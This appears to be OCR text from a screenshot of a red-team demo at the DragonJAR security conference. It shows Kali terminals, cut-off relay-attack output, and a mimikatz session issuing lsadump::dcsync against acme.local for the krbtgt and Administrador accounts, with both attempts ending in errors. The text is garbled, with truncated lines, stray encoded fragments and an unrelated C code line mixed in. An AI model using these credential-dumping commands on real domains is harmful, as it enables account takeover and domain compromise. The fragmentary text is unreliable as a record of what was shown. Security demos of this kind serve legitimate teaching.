 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
2021
*Untitled 1 - Mousepad
kali@kali: /redteam/ntl...
Remmina
11:38 AM
192.168.1.146
File Actions Edit View Help
192.168.1.146
kali@kali: /tmp
kali@kali: ~
kali@ka
2JSvG7Bn8GTn/D4/qhG
p3csIA++hS+0Ymrzz4T
e0erJW5amshVDPXFeYQ
BBRdNFcybtiDSDjVXea
[*] Skipping user W
[*] SMBD-Thread-5:
168.1.115
[*] Status code ret
[-] No authenticati
[*] IIS cert server
[*] HTTP server ret
[*] Authenticating
[*] Skipping user W
^C
(kali㉿kali)-[/r
$
m8Jnqa
82uV/8
kWMC0w
ing
Papelera de
Rubeus
mimikatz_trunk
Nominas
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:acme.local /user:krbtgt
[DC] 'acme.local' will be the domain
[DC] 'MAIN-DC.acme.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # lsadump::dcsync /domain:acme.local /user:Administrador
[DC] 'acme.local' will be the domain
[DC] 'MAIN-DC.acme.local' will be the DC server
[DC] 'Administrador' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # _
17:40
03/09/2021
SEGTICS
SOLUCIONES
PATROCINADOR ORO
*chars,
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON